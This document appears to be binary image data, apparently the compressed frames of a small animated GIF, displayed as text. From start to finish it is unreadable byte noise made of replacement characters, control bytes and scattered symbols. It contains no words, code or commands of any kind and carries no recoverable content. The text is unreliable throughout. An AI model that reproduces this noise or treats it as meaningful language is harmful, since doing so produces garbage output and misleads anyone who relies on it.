}����8D��g�X�G�,w��|D �}��ݐL����:!��E�yֺ���D��d�4i��h�]�������KAZø-�e�0"�\�!�)���KA���T�8!�laD�!K����B�Bv`d��Ȉ�2� y�֒�� cӀ8�4�*� �(�%�q�K��0�&�=]��cI��#i8$��,d��8>��,�$�L^v:7�ʒ]��!ox)�����,,�$��_��TKrHrm�\�8�H0��%����@i���W����C�j�#���X�4�Q����R|�d4?�9h�Li�d=�T�YN����0sױ\Vp��s�EjQ���P��%����M��b0B��4���,��r Ex���T��L��6j&��H���<���jME�hE��(�8� ,-h�~��i�ڀt��=��'p`�jj
e(�*�}颕�����`��pS�iA���*8�\�X���)��L��)U�
��W�TH���U�n;SO��K7��J�:��� 24�Bj5�@�kX�0�"�a���V� ��� 6/�,�P���,ET�7�*ۨ��@��p�+H*�Q�Hkw\
]�S����i�)�A
��K�l����C@хԠ &�l8�ʒ�6�]�/a+h��R�ɾBz��Q<�7���i	��t��Ea�CG
�Ź\��Ɏ(��J�3*��O^d!��:c<�錝պ.5�x�'(S�l�vY*�u�ǫ}H��ti��'�,I~�r8 �ife���h`�Șʼp�y�,YzZ3N�B��dw�I��*�B�4�n��,澵`����0|;�v��)X�o !� M ,    P P  ��M�[����<<���,(����J�MJ��<��B����55\5����<m�������;��:��G���q-B<�-B6������������*)�4/�)�/#!��օ�����?.2�.h P����Y[h��(Pl|��D2�	��K�V 0d��`��d�ڑxML���ȏ�
� dD�7� ��BMX���>��f� HrnI�D�XE"��×_�<����SA,�`��G,�d����4H�H��BPA�2�Ѕ(�"Bc{V��qQ��q��Tx7��L(��h|h��r,���FFi$���B�f`M�~���GXhf��u�
��HX~�[���
�[l�	�o�`��"D�����B��Ə�?z0��8=�p('�!;,r^ >� U?8@|$�A���!>L���$=�F��B�Xτ%0!�
+B�Gb���W�`���� ao��ތ=��\+�����x"�z$̅�5)^Q~ >)@�M�piv�L��0�AlP�$�0��HOo>����)[�m �!����80�J�0�2�$"�dY؅-���x�m���1��Р��2dC�.��'��c��L���w��jꤨ�V���s�(�@9��h�ó�jPB�%���\���>*�1�{l/2�*]t"s�ġ�l��.�@����*���`좸IgH�D�B�Ђ9�+)��F\oY���p����+�l#�&�C' �n�J�2�&��(�~�P6$+R����*�������ɣ��h̍��-� +��7TR�̺�|��I퐯�`��q�_+�4���Գ�Z����
��=��UË4�$w- Y���
��WGm�o?��U3�5 B�Siل�';��[���lk��a�#m��EЊ7�-Ӫ9�P���C�l3�-U.+<l��{)�z�{�o�,B����^��N��С��5�Z��>/�@��B�w����|�/�r�S������)�˂���x�^��(��!�G���U|����m�j$���η�^���!3��k�|VY�*EM�y,�����>��KX`ɑ�؁��g#���b,A.�Z�`"�w<���� j-^�T������@�%9CD�":M����m����.YH
Y�ٹQtW���E7,q��a�`/םP_Հ���IjI	��Ǩ�'���RL�&r��qusrG".xA�U����")-3B�X\c�f"��}	e�\$(�G�9�q&��`�ǳ�ĕ��"e��bsZWk`�wEJ��V�q��ا@c�2�4fm�L��w<3���!2)J��5kXLZ�RN;�dW�h���!��!�p�Gk�q��p��Ȩy�o��ˁԪ�Hsu��g6Ř�N��zf�0�O��s��d�!*ڼT�-x��.�LX�.y>�w&��& ӏ�h���(��L%�\?�	"�S����xh�������Q������)�'�L�"`�#>U��D�+�Ǥ(R�Q�½�Q�eOS8�Y�O&�YUc�TZ��B�R�W��SM�5��U�C�I;(�����;o�B�򭼙�N-�E�����l�[��K�ȃB��DA+ ��h*F9zJ���Y���c�	H_��
���X���t��Ww9[���1��F0-E��B������CD�����dW�l-/��l�0�B�0x��(w9(� �ph��P�bi����'F(C�q�^�:�	�V��k-�V˝!�s��+7�	�50t��Ѝ���V�'{�u�MȔ
@c�>�J z��ȳ�Z�1�6���)ȏTp��EY�(T�`�k�nܓ! d�
�ij�5Փ��3>!7��a���#K ��Q��:� ��D�!N��մ~�/��#Q�H)�qx��:�^�f�h�)���B �(�f���QB�����9�b#T����2;£-��W����
*���`$aȠw�p�Srp3kz�����h�������)�e�`���!� ���n����|���&�:I�hA
\Mփ;�K&�(��NB��-����d��p�.б	!�V�Ј�[��xZq)0f� !� U ,    P P  ��3G<�;���U��UJ����������JG������B�U5�5��������J�<�-������<�ZB6�����;Ͻ����"4,)A,�),q[����鞧��տqrR??8O�Q!.*4~t��3H��r��]Q&��BM�. ��ŏ�8��0����
	�!��3=�X1� hf"����5{�%�H��T���X��\0��#u���D��QR�E����	Cz��r���P��f2�#3`u�B�ŀ��1�Q K�&(��`�ƙm�j���dw!(�hR �?����@B�P�Na���]k�!�3g���]� #9?X��4�D��{lX.~$H�����!����ZA�0	Ӄ	&Mh A� �{�ٵWA�|E� F-U�"盤`�<���1ЂhI�AyP| �̈́E8�w�͐BjLm�Mi��Ӆ��!Q�͠���P |4��Q�7B+r'0�pD=��5�����+��Ip��I��$P�)	��
5 ���V��x@"$��lB��Z|H �ʑ��p�D����0Xy��!� _D��#�����2<��U���	R���`���r����#��C��z� @�Ȧ�RH���j����-�B	[l	�"�B�2�AI�:����Z+(��b¨��`	]t�#�:@�Z�B���A���k �P;�VĐP�Vn>ԧ�����,j�  Wa����'zȿ�RL/��[�;ʴ�*L���P�mk�@L�áT[q.�j�V<�����Nb���[�(S��±��b�;Xܲ˃Z�!ǎ��3�<}�#&�\��1T�����*/�8����@��%L#��=�-��#�g��l�l���V�tM+�@�.(r���	��w��0�GL=�҇d����2,7�Ta��a_�K��m��+O���<|n�鲮���M7���L#I�\7���l�枃�3���x AL�)�)ň�K4���|�D���ڂ������-#p'�:�)+���E|�4��c���;�>��#��4u��	�~[�Z�:�?i�.t��� �>���|������n]`��f�
��}��D�.X�$�0���B��Zy�������>V�E
��ցlpPy4��
�0s�m����0A��&�Gta����`�dpC����e�)� �PD.�~g���Z�@���5���ZC����Ё9�E�2��*2"�Y���P��r�a-�wD�����ce��GV�{YKc�2��OGp�	�v��я�ڠ�.YC�$��9`��Y�Җ���$PD#ίgr�Ԇ	�!L�%�^Ϡx.K���@+t)�J�t�X!A@�U̅�\#i�l,�&��&R�	3��
�ڌ�/xr �ˬg#�A
��%u�f�СȂ��x�|�2�i�/^r��$w:�*��:�#5؈�����G�w	v
�V`���Ef��D350ӓ�9�&��*L���1%�T��LHn�V�1�38�W�Se��=�`�zVu�|��V��H�2�*������Z�s�)��'�u���檩N�:W�VA���#�:J�u(ؔ�/��>�=�w�ef���b���l6�<�Y���=�%��@s8C���ʦ�u��`V��h)Z��6M�d�����l��e��m�.�G Z�Y4u+"���F���%j;���S�A#�&�.�S�N|�Κ˫r�8��x!_�^��Lùrp�����U�gl��Ч
�/&J݃�o�@�9cV��^%da«F������Z5G��b}A)��N_5b�0�G�oZ��ϺA�;���{{�#�a`|��+r�Qe�P8�˥*>	܈+H�������y�!�쵄ʁ���;�q#`PP��� R�,��5�
]������W4�Q�F�5�d�S�Y�`۳��D�`�<E���~,\g�1�X�����Y��M�3f�6@�LG�[鬱og�=����J�Q��0t��MFI>˒V�vr������Z�AD4�*���t��X[�P{w����2�e ���`��Y���7�A����D6�[��D�3l�JQ��� �A�p|���-��l%Q
�e�Иa�N���͂q�"��_w��n�#ɍ !� \ ,    P P  ��3�<\���;;��\J����������G��������D(5�������[����<��:�<�����AA��)���J�JB�����B�ؚ>)�*�!q��٢;��ׇ5�?.28�?j&R 
�N	�d�&ku�։<tK����c�+�q�WhȀ+P(zxH�(���`�1��
1�X`�²l�6�u$%-
p����&�1c"i��Q$L��5(�	�X(0Z��
�4"� �p�0$9dJ3��T1E��Yd��,P�G�w\N�-�����h�2"�E�F+L`�@Bid���a	="���&\A��22*F�BFg	�%l� ���d�8�BƆ"�` ����!^HD�qc�#cy$ױ3��#L���E���A��J���X>iM���ǅ��VA U�@�0R8��TE(`r�q�Ă  4,�N81��9G|wD/]�cH��aL��V`q'��k�`c��Pc�Ɲ��>�xYs= *SRC���p�PT!	|M|���B�Ep'3W��	����X\P�fE iD`�Yd� �5�P-pr�D"�YC�W��å����Y�rʁ��*�V<����2����G� ���$���x���:B	�� 7^�8�5�h�
��W����PH�X�ȣI$b�H�+��$AB��)�\��By�b�)�jHђ."�0�����Ҭ��j5f��Ź��@����n�5 Ln��
�.»@:������ȴ����*	��:��j�1�[�;8p� �:��������*�{+.C7o�q�����(��j���ب6�u�MGB*�I���םX�����*D�w'̨%'�M��h�7��j,��F�=�䭷ލ�m,rj�.H�p�x��F3��A��U���m��38���P3������9}�d�ȳ29��.2��F�������?�|U�	��j.N?��1dOx΅�/Ǉ���H1��w�,|y���?~������w���7�S[�~��z��w�~]���Bu>Vd.x�C����E/����X`@֍A` �8B ��+�{���%0F/(¾Q�".�E+a²���� d��r���J`C��}@s"�C� 03��.��jX������qQA|����A��[a#���p9��9���j��,� ��*���>��bЛ�A��Ǫ4�Q��޹4)�Z���v|#g��3r%!��$�9HK `��b�F�H;.���+��T�P^is��dyCZ
 ��#ǘ8�	�����/iIHXb{�L�1A@[���8\ Kv٨`��`@�(��=n9Ɋ�:&2���\�\�r�9iѮtҢ�#�/B�y�S�w�A��tFTʢ��3��:�<���(���\� ����C)�NB²���όv �u�'-@�ULT^�TT1�0Z��j %7z�z5��`Tؖ�u�XG��bj�c����!!LR�m՗%�)U�VU D�gLo�gF�y��
�jN�q�g-(�p֡Ά^m%�A
"ֹbN��4�h�W�6A�C]kGI��H�Ԧ*eeG�S�&�
��g�Z��vt�5uD3V�/���P�Vh9
Y�^�5�+
P�>C�)��lkK��qn��+P�և��P�I[���e�rn&O�~�4��LkL5A�~����hA�B0+ҍ��u�f<�5�@�ބ�_�gS%x�k0�C�`�����k��.`uM%E�p@a
+�.�s���2Ѭ�U�\W��8'F�
��徉Q$h��4]MU�J\����'b*P��!��عp��lE/`���L�=CЉ5���Tp�'x��^v�j�!8q՘e�X�pq���H 6���J��چ��ѿ��j�T{4"���L9��\t��Dc/~�by���  zwh2�Kѥ�J�2H���5eւ�Hh	���V`2ޒd�kAi��-)W����@��\�T��r�ѻ[����F��	�C���j��v2��η�l�e<�F��4�$ZS5qA�� ��]�B� �s�r�=%+TX�V��i�-��Op�7h  t9%���|u��B�9�ҧr�ͅ�O���@E����+�W�u��� X�����̅�|g�1�[�� 4�ɍ@F:MrR��HvwY��#��,�����+�)����ފ��^Z/D   !� Q ,    P P  ��G�<�Q���;���J�����3&J�����$���G��\5�����;���������:3����6�Z�B(�;����B:���<�Զ�zA"A�A)#uZ:(ˮ�<θ��JAO*O8R�.#�RO���� �I�t��/�'
��Y� @?d2�bBhlE@���(ma�"��F$��� fI���c������� �#�+2��4:�Џ*E6|dk��?����)�G6|����"�|��F�+�� �rh�((f�4�+Jկ�L8H���
(fb�q�F84���0��)�B �� �@9�Q��FB&?$��Uί̚��IA2X�����"X<�[�ţ�@���"l�@$[���H�|��GZ���
��~�@��=$ Ct���{�! Fb�" O�U�P�7�!$$� ~��T�?edPSK��@x���M�`D?-mğ%����"8^ �a�Ag
l��+�1��  � lɝ�Wq��a����	�E1Vo=�����"El1�@�j(�\p�)��i>��i�BF��(`�����i����('�0)��!Z��Dq�pV]���g�u)G�E�b͟{����jph�Ub9BF٤��z�*gt��Z���ڂ�	�jF�!�2�Ė`�#���J���ЩU[誈��á��ʝ/��-$"m�ۂ�h C7<0�$�m�Ui넶qoI��J����B'X�b�"��{ 
�4q���2|o����u��:�UL�k�@� @'�{���R�0[pU�F2��c���RjbU��,\��[1��=-|���Ҝ��>���Ժ�`�/$�s�%G�.C'"j�F�{��L����Ls�F/��tl��%�����&QD�����p��VK���5"l��j���I�u%ں4�G#]��g��
b���B@w����w?��p�H�M��#.;.K㞭U���[�\/I�|"{�,�n�1"��[˦<����F4��(�Ӵ�Jy˝��t�}3lȧ�p
w.N����G�3��?xüS_���<H �e�� y ��/f�;ļZ`��}�"����>�k�ZE&:�6yE�k%t��: ��A�V� ��r�ZQX\�W�h�l�@�����J��B^��:Ʊ�O�!�!�,�`D<���ǵ�M�x;��ޗ��Ѱ��KV�B��dYqYL����9>�0~Gp�Oh�'p�� ��w�4� C�˸�1��,��d��ؗ(>�f���;`ŉլ�_� �JR.h��%c73�]1
�Z#+g�)G:��wS� T�D�r��{��bw�3~W�۠,��4(Ή H�ӁN��w������e+�l�$KxH�S ����X�mmW��%8�a�~�Y )�a:N�[�W�F�R�-w�T\:pN|��s���Ŋ>ʠ��-�	Dz3 ��!8��x�&E\ADh?t�y"A%��W��s.%���:�??Aq��)�6z�p��u4m(�@Ғ�Ӎ��F��5��"���� 
0R����H�K�
S�r�������	�]�4��ԡ�!�R�Q4�V{�+��8U��,'"�@�03
��/{jV���X/h(Ϝj�LL���
5lVT\Z��Yͤ��)׹��&��X*�j���%�Z�Qх��^��j�I5���h��xX�`�rjb�����@gAM�ݦ�c��n]Kj]�!wS���TC��`0t� ��jN��j��|ؙ]����HV�8A^�^���� GEi��Z���j�xq�r�tbS�F��#����#�'*�ڴ]����N���/����~�),�=KR�� L��
�pwH�H�K/�av����dC�@�X�aj���]�z2�������\���!p Y�p���;��9� ��Lfק�sl��<A� ^-0�M R���*��S�!L�e,��bb�@�>X @��P��3��2P?X����2�\Šɟu�nr�;�ud�E�(�P釬�1�����\Հ�>����t�gT��;��e 
�tJ�=��:���a���k8��=�Az4R�J[��u�����b��
�p�X��B*" ����Q�N�;Z�+��mbe�
��
�x���#�@ٮYmm����8'l'� ���)�C��X>Xt�!����z�p���|�y"(	Ջ�tM� �WΐMAд���<];:�L��w��+�z�1Ԁe�Q�>�y��Q�t}�we�;�@  !� f ,    P P  ��3�<�f���B;�;�GJ�����<<������<����3��2�5�����(������;:�����@�
ť����N�6���:�����
ǆq!AAl�A,�\\[�����ٟ��=�!2**jR�4Ȱ��$C������/R��1�G��+�X ����,�fn�=\�Ez��bhȄ�S``��PH���s,�|����< �x����;� �Q��+J�����1�� �d�,p�W�xK�#�[-��·���@1b&��P�]C���L,?P|���0`�|�^D�͸����jH�6}�šd�"!�.�id��!����~�l�0�gz�I��F��20���H��e
B`����@$�nCi$��;��)���A���u�̩�<8zl _.�B G���1 g@o���� A�!"��QC_x��Ȱ�3_��Br�������@5�P4����8
�"F��������
=��r���
d9�i� eOdv H\������0�uTYGr�QGrV��?0�!p��=��U+�cFg�@ر�̞�u�Ǒ����}�!GH�����ʔ�d���5rEV"�	) �
#������Dy}�(��"д�
�Z�5e�C{'T;+40��ptj��j;��	�"�M,��&����P��Md�������C�f����0�!($��`f�ѿ o����Fw�`!�TDp �Z|��'8�����>��r��������ߌ��G3	*+�2B:�r@ �t����w��$��#`�|Hօ�ȥ0�a�,pA�)�����(�I�2�p͵.� ݲ�%�K]����-,-s�?p@2����D��5�� ��RG좁˳!�k��X,;�:"����]��a���Cy��;I�:J���H��D����S`���,Dؚ�%��:�>�/��-����:��n4�·�y"~[�����_�)Z�~J���޼��˞��9��b���T7$��o�z���ewLB��<ح�@�ˠ��ǐ`�rf�"�P�E0 ���A�N�y\�2�ep)dD������k�X�58����;d���<�1�k��!^�:��	u{��B$�0� ���b�;��}}��"���@
t��]/������4:�7�u��q�A�/\ֆùό	,$#�E1���y���	���(t$� �?Z.�����>	��9BxwӜ*&���
T
�f���p��"�R�F�Pp�KX�J#�D�����gH�� ��!B �Ef����� �X��g�;�c)@a
o��=�f�M)�l	˰`S8l��O=�����FH��������,�%5����𳟶$���H��$st�\qƈM��B��_۾yR�=@�I�DQ��ғ��g!b@��<�=�����u�à9��QB҇N5D^(O��(-
�R�8�f5��p�-�U|�m�{���J�����*9QV7jo�:�b�zH^�uo� cQ��Cڣ���+�{����;<�P����B�h�"�ZS@5��4��KH%D�h�0	"�A��fЩ�,TK��������DJbp�%7�(�j{��f� �:�&H�U��Ќ:].q��`]���qm��s�X
H3���.�Y�R�׽;}/>˦V��R�%���B�M�M`/�Tن6���l�f�xq��<�'����y�f�ɖ��{Fg�TJ޺��f�8�ڴ������i��Tlz��p��YC8�)@Ї테գ�xi��	�7��pa�]u���etC�J�QX���qg���������`dR��Ý��	d��9���ot�x\�w�z�.v_��=s�x�n�����̹��'U��7 �CgC���Z�!�'��b��4�{� (� ڭ�m/�k;�*(�)T�@$f�1"�e�7-Z���mh����)Ś�Z ���w�ͣ a��R����x7}Y$�%��S��X�Q����M���	'��_�T�}R�%�w���:(8�p���i���p�AC��;�h�,@�h\��� �v7�Շ��A��;$0n�J�+( aP�MlN��~�(�N�83@����`��"��"�0��Q妻�����8R�"���m[�� �� ������($7>i�SÔw��\��!z`�A�Ѯ�7|�x�r:��I�Fk
3�����iX��Xg}p�g��!@��Yq�l!=8X �m��h�����|>��t
��UHwUM��Ɣ~ͅ����װ-}j����xF�:�����4��Uz�-���^A!�C�{H�Z�Ĝ/�Cx��%��d_�1�~�Ub��c�a�G*�  !� _ ,    P P  ��3<_���;BB��;�<�J����6�����_�������G��5��5B���G���t�,B��J���ƥ��GȬͅ�qABm�u��&����Ħ����*)�5-?*Hm:����X/uԥs�C��0Rf��" `Hy"�،q*�Ę:C�R`�^���2��	+�"�����C���f!l`�s�&=�@��F�F|8�ĵ+0��Pe��G��9�*8�&M,W�< J���:���pD��T?`*��@�".�R@h��$Ϊ@1EreVt�@���95� �bBX^؀�g(j�����Y�eH ��6�2pK����:���B@aC,P�h�\F�9�Kx���t<��ņ�7l0����� �A���
�� @`&�0�K=��؇�!H`� !<ܴOxq�Q�P�U ���� ��
R�8���
�u@!�x�C|P� P<a��- ���ޓ��x���8���<H!�v�Y�@��A*'|����Aí AW$�Dp@F۵ɐ�1�`gj�]B_�!��0B$�P��$��5��R���^�ަ�2����.��%�����~Q܂��R��+T���@ �
�H���()yA@��Y	Ɩ���� j��*�<8a���î_8��$��#E���A��Q����[����
aňx�3��"nA��o����쯷�:�!;�④���\\�T���V��k��k���V�����/�e���rp�A���H��j*Ǫ~섨Ix�rW��J����d,s^�,�2����(%���x�!�_U� &kL̤hc|칳�;�"_�(��&��ķV���4�����M�Z'2�͆�����]����A�կVRDN��60 5��n�&)2,��z�lTІ������`;R�����;�4#����8����(�3�Xj��~�ﱂ����G�u7�B;l��l�7��O����b���VǏx���b���������*�0��̄W.�����[3(�?��̀Y � �kM�W���pE-$�Q����M0o��Ȧ
Ra�f�[&pw�4zS^�������T���% ��g٭x3��I8��@\����j�q�[-���
H�v���∨���: r�0l���׶����r�h!��Ƃp�S��G7��%p�Zd��H��E�u���HEFmRSj�]8�
b�b�T��x3?v��\�B|��G��� "��(�v�RZ"�+�6�S
�Y�Y��8�7���%-�17R�D%ƶ�=],"�df@Y�Z̐�a�d4��i�����*F𰐗��$0���_N�P�/�(d�$(�a�2�KBdA ������C�Z���f	#�4�~��#_`
_�P|d�-X�/��h��2�iIR�5�43��k>T��"ERPjQ�Ġp,%a^J����chM�)�Q�$��JU�Ee���%*�����tq!)�V��
���"Q��T'�ԡ6��ʎ0V1�u�പL ӭb�w��'��:�[�+��K�H���qfը�����Q�/�L�>S�ˠ��}=��IOe���0�3�ڂ�:�`=E�؂:.ǂ!���@�Bzה^֮��k��VƄ�����5 R������,l-�MC/���-[�[�2J%���)�:[��� E�r}��s���*˂���ʐ���k�����v@�\D�W�f� ��1Z�DB�O�W�G]+�[�j0�8(0�7���ҷ� ��_C�r���$W�� $d�eP~��_�y 3C5���.�
S �A��e /a�+��9L�%�g��%"�`2_r*T�)4�!.$	��F�տ\��4�f��x��9;�%3�~-�������i��Lw�7�xjA]QvQ9����g��6��;
�Њ�4�Q��3(ty�bM���#��
B#A!�(�>�Z���@�mH(�1%(*&�B"\�7 a����$H�>L}r��b�x�C3R@� �	]�|�E�.��*�O��L��H5&+zP(B�?�t�'��I<��ɕ�I��jQ��
rn��1�� �l�wZ�R���A[�k�b g��Ȩ��E-�J�������i����Ϲ���kb\����:��զ�c���Q���J"5(:Y�vtڨn7k-��<�c��uˣS���>�  !� P ,    P P  ��P����;;�PB�;�JG�;J�,��6V���$-V�����(�<���3�(B��(��P��;:���@C���<�6<�ʙ͢��������JA)!,��4)[����:t������"O. ���Ĉ�R2 �A�B5cǎ��֯"*4~|@�2z2ࣝ�2}�ƃ�ŗ�2r�C� $6��� fI����b����|`*��c؀W� 9!��U *|�U�R�`:l(%��X�|����^��������T]h@�H1{��r �fZ(j��F�����+�}�w	"S`��&��4��C�Ay3�V�i��$D �"
$(p��7���l�6�5���T�m�G�É�Ȍ 8{ar�ȏ�'�g"���� ���S�w] ��Q�A�e�Te��F��*���K��#�_*PR �M�hD	���	ATbBf� � ��'@S����	X��`0l@cx$��[$�
�܈���P&"����(H�X��P�](<F>��C�M����A��[|9[�5DP$3��U���� ,��Y$JD�?l G�AF�z�Y?�L�!V V� .��&�wޛo� ;��C��nJV%� hK���$J���zP°�.@,���ū���L��8a봹��7��H ��Pʚ���@Ӎ�̴��BI��Z0h1�THH-h�&0������������p��38� k��E1�ʸ W| ���^,񹷶�q����	|�l��P�ʀ��p�A��P���2Eۥ��)�&��ڃ�*@��s���o���S`A2��H�/|�[�J�pD+���0�M��D1G�5؇ ����ף>���)bEӰ
B��^���0b���l7!�7jJc�}ȗm;�����@���pu#��K��VP�6[��F+�,ukَ�Q@渿�z��#�m����:�N8�Q�@�I��ޚo��n.��ы;�#ؓ�kD�]���-{���FR0ʠRo����-ލ�T+���I�U��8�������[�$?g�b9��;�G�>-oV,��ჶY�a���!A�	��(�!&w>B��`�;͢6~��}C�TD$��ϝ��A/J�7��j\����9��oe�:�F�/H@�e� ��C����C��F�i��WG��m�+Z\�R��͉�}(�W�X�F/�O;
W�65��3l	� �-�o���lF�Un`h�� ��Ǽ�P���(��� ���C
���E#�Є�D�f�GK�,�/��'x6
�k1�޺x2 �-�FK����5��/ � eG+����o;dw�8�Ei�@�'�;r/�uS�#K6������^6=�E�r��X
�4��x����db!�,�ӓ6�yu�� By�ҙ��i���Ld�VX�f:�t�˨%\�9�"��cb�#���;��i�J ty
�@IS2	�,tn#�i?���At���t�('��a̞H,��S~�4��zA�IY��Z�[8m�1�L�N�'29�SPQ�y-�#*)�	񥤨��d���Nd"�_)�(Q�P����d$6��U�z�'��b%�W�)Ԗ�l�G?꾮2��P�k'e�4v���caj5nJ̰��(j	!S@�"(�r$˷Kj��J�?�O�*��sm*@JLg�o��f�[�R��]J�"{M�ŭ�f�Hs�ZW�r�`�@�tA\��vT*}��UVExr/6��fN�FL���no}�FX���h��@�K%��3�lP��N��������^�X�H%[�x֩��OE���Ɓ���k�2	�nX;I�x.H���A�
.���:[�j����~�S�bQ?������STY0Be0�,p���T�'���`�����I�5v����)A����PȚ�8>��l�o~�am|X�l~�ȋ��?sU��A�m,�1�������",
�iu�L+�Jm���`�XeN�%!b@ :��qՈT�g�J��zC������`]�y*��[���5@�2Џ�Y�1H6G}P�_#�i��$����;�	d0jX�]�ٖ��e q;�c�(@��9�;�4P�KZ���>��Z][P�
8�g�nx3��|3�C��M�u�~8�]�wc���e�S@qQ��̼�J�O�y��K
.kXH,=��@  !� Q ,    P P  ��Q������-;;<��,���J��J[�A���33��Q��Q�GJm(�[6�,B����&����J�@�Q+,��6ð;:q��;(&��<B�:��:����q&""A�q��Z���ĭ����&��j�C�$�O����M&O�� ײSft�⭣�Cl���2p��4> ��Ê/h�0(�a�`i�P���S
pɠ!���t dŠ))rn��ӣ�O<X|���EC���	X1Lêh𠒰e���	
��\M�pE@����*8V��������T���x��1H
0�Tв@*D!��ܣ@��#�H�y��?>*=ʠ|�C%�Q��Q
�) �Fڢ�L)!$+�V?ܩS�aP�&dP0� ����|!��C�8TN��Ɇ��h���A�Щ��)KA)��4EQD}��gr(�
G���!��
	f�� W��R!5`Zo1BH�`!`�)Q���V�0!������>wD_0�v�y֛��%0��I�B5H@�u0�{QݧۋV
"�|` 
xI�� �#� �#@��)�7t��M�\�'��f�e�}�Ě���/ljT睩�WH?T))�U�dʝ��&����H�2
��A�� �z�U�� ��G�g��r�#��QH�8uH���"x��8��#�0��� N��(��í � m
)��[�� E|2¼�b� G�fK辻^�F����.),��R{�����+��&.�:�1�_��
U$�-!�BB�	�Kn#�KJ3�0�lO Y1�*9�0�kz|r����
�ʃ����������t��4g^� |H)�[A$�-��y*�����²AG�Es���
����5�_��Ț����A����<3_�G�0­�a�]�m�'3��mGa�����V���ǙL�w!��n	=/�B?�C�{���0���tRqO���q�e[�
!���Z���m��� ?{����
�:�ͪ�?/����(�V>ô,n��z��qι�!�w=�������#
r�D������~�g��� �����3�����m��v.�ޮ�<�=�{Q���&�V��[��`��E��-�_e�X˚g>a�+h���&C u�SS��A�(�cB8�$�pws�#��N���n�x;A0q�� ��D���#����2'b`x����@�iЀ|��A�nnE�
u���I�%�"��(
}X�Ʀ�V��R<��r� g���P�x����jc�{�#VVaR�;����h�7��l't�q�C<60\��0��0U|���t��T�H ��cN���J�j�r�e�0��o@�X�D�)6��+���긯��w�rV�|�����t�#Ȫ��&a¬W�֩�C1���A홑��ʅ��&:��XT��_�2�^��ze(+��V� f�gG�s��Ƽ�r�r`�[`!2&̞N��A��F��չ�+<٩�,�ԕ@�YfWJ��"b���Lm�O�2x Mg@�SX]4�V�-?ZL�c�㿘���bu��X�)����<WC]JOk4plܩY}jW�^�\��)H5u��W����(y�v���<���I�S��#�+����d���=P5@��A"��-�(C*M1�U?�bK7�l1%X�^�,Q=�tR��O�D�q��N�aO�.H��p��DȪSoJ/r��ȷ��-����X�V�5��*A�\A�@�$����^7њ��m]��� b8���f�RH47e�0*l}����Ve���}�#�ex�q};Nֶ����j}G�'F"�HB��z�x�tb4)[��rx���2����2�IU0����%]�5�K\�v2����\QH��"%�6YIY��]H�a�d�){��A�|����n�?�H2@��Y��e��+�_��w��,�
�U���μ��-��g�j�g�p��q𗛣,������j��D$��pf>�=s���J���)q�*�(9�Wm�_�ZJ�,�����M�cT�!+��`M]ϒh�7�u�<�h�
�9�B��0�C<��?�+C�I����T�mt0/�1
�����=t.܇�م	��j������G�"�'��̼�J�ጆx�P[�"�=�QI�L��J`�^)�ee]��@<JDw�����Se�)�����ue��iN�IC�  !� Q ,    P P  ��<��Q��BB��I-�;;�6Js�J����J�G����[�\�5�&��3�J�����G�Q��l�¥��t�Ȇ+�����N:u<��,���6;:�ȴ��ɵ�q4)",!,�A%����������aH���P�B��:?��PH���OȨ�j��!�0� ��0+ ��a2� W�,�$�&��8�Y.H�'���Q���3Ga�R���n�7t�� 9!ê�@��T�l�/tJ-�Xx�:��B�bY���p(
#��@�-?��~0��
�`XQ�@8)C>7��	���� X��#�QZT�*�0�m���d`D���C$�)���ڼM1�r�N=60 bC@��iB^�կ�R�%�=�0i�$A��H8���I�O�t�K4Е
��;�wH;��C�x�8�D']��"��; ��K+!ECԀ�UW4�Ay���	p��,� pH~,��LF,�G\�B�<%���f\u�������ȟD�A-,l��(��w�1pYA� ��-��AbJ`�d�5�v�7�+hQH�CH"&���Z��������f����v�\�yD4e�#�-< �Qt)t�&��F��w��J�t:	�&���N�c�	R2R� ����̖��QH���:I��j'l��9���c'�$q�Z�,�V�M��@��o�����g�S��B
 +J̌!����n6r@�#4���e���~R��/�Bq�3�I��&lA��L�ɴ�+���rs1)j�4H/<�1�+�����2�0��{k Ʋ�k'0����V,-�7���ƐP۰T���>[M����1������{�?t��Q�r���s�{�s�p_;r���rHB�E#�x#w�t�����6\�خ�bt��r"x�A5�#s£Ƣ$Q��,@F\�еޥ�\�䟞E
T�uh[���I0R�(!�N���:� �eu�a����2-ψ���'�1�h\C�#k�I>�R�=/�^Ma��=S1����G�8��S���E�z_��|�;d�R1T���,�u�
A�Z ���*T�Z���lOl���V�z�j[s�B��F�P���J�1��5��t�5v�S�;?5�$Cl���2"�ti1���7�p�v��E��F��Qq�b!���<$����BY�T� ~�oa�����[������f�@}9\!�?)�c�#��F�5�A[���:E��� �� �5:B��}���*	�$X�xOc�����e.h��Uq��Q1�8�G��#>�Hfh ��O2�S�(T1�!������[��
�qOk��d��(0�,�{���9�%j�Q���dIe栎X�����S��h�P�NB�Ӟ�
���=L��d��-�ňv^��T&���/k��9(���>rb�=4hF�) �nZ���G�ɰn��p)��$�	�,�45.ݙ�F��v�c�D��O��r�DX2{��Y��Z���g�dV/6� 2^*E&թ�4��,��:�~�T�#X.����Ug0k�
ή�NU$���X�tn2^��W�����r��V�W~�c�����|�UG�֏�rW���@5S]W�*����Ɗ}�hQ
�,"�t7,�c��Bv 5�g�BQ��`���D�O`���� i]gV�z7���^Ck�YS*V��ݩv��سr��[�o�{�Ԯ���h�fYX|ֱ�� ��Pךװ��4{���5�)�e��g�]x5QY�g�3�԰�vq�����Z!:Q0B�R�`:��A�ꭌ;a,B�&6/����ŋٰ�{R�͉�0�m�yU���*0D��w�d�%��^����6c�	��b���PA�p��:��
}��4�,��=���LQ<a�S���ǽ��^��tC0��p	H��a���o�����A�P�x<���yc���L��+`�� �S�9B:i��2�������S(��P�fH��ǆ�<7��/"�k^�s�(��+.�|���rO����Xl�H�d\}�t0{��F����vYgrXӈ�ٞu���VCdzY�.+�c)�ݣY
S���1`�Ъ���GXd�C�H�J!|H��M���kNyL	'�	
� ��U�n*�Dj:`��aCh�ʟ�w���q���xDu���� Y��B�J͊�(=П"�ȅ��\q�I   !� S ,    P P  ��<<S�����;�B;��Jm\��S���������:����[;J������������C�
+��������:���:��͇�)%!!!�<)q���<�����S=<R?O.O�Q:!4*4?�����Z��K:C
t��7`@^ \Z1��xfY��*�AB?z���1| � ��e�(����F莰P r$'���%�bţI檧SCN~��� B�2N0�ң�
�"0�@p�3P�B9� ��S���A�ǜMd0aP b�a����LP@�qTdH(�!��~-j���� G6������P��Cs9�Bz0 ڀ�h?*�@�ŀe>T��%ġ'��;��	8^���)Fl��J^^�T�!�����
$L&P>� 	
凋@VxA�K8^!C!b�w��� h�!��TX�@�
